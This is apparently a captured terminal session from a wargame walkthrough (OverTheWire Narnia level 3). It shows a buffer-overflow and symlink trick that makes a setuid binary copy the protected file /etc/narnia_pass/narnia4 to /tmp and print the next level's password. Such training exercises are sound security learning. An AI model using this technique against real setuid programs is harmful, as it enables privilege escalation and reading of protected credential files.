 narnia3@melinda: /narnia
narnia3@melinda:/narnia$ mkdir -p /tmp/narnia3/`python -c 'print "A"*19'`/tmp/
narnia3@melinda:/narnia$ ln -s /etc/narnia_pass/narnia4 /tmp/narnia3/AAAAAAAAAAAAAAAAAAA
/tmp/pass
narnia3@melinda:/narnia$ ll /tmp/narnia3/AAAAAAAAAAAAAAAAAAA/tmp/pass
lrwxrwxrwx 1 narnia3 narnia3 24 Apr  6 16:56 /tmp/narnia3/AAAAAAAAAAAAAAAAAAA/tmp/pass -
> /etc/narnia_pass/narnia4
narnia3@melinda:/narnia$ chmod 0777 -R /tmp/narnia3
narnia3@melinda:/narnia$ touch /tmp/pass
narnia3@melinda:/narnia$ chmod 0777 /tmp/narnia3
narnia3@melinda:/narnia$ /narnia/narnia3 /tmp/narnia3/AAAAAAAAAAAAAAAAAAA/tmp/pass
copied contents of /tmp/narnia3/AAAAAAAAAAAAAAAAAAA/tmp/pass to a safer place... (/tmp/p
ass)
narnia3@melinda:/narnia$ cat /tmp/pass
thaenohtai
�n�������S_��narnia3@melinda:/narnia$
drops.wooyun.org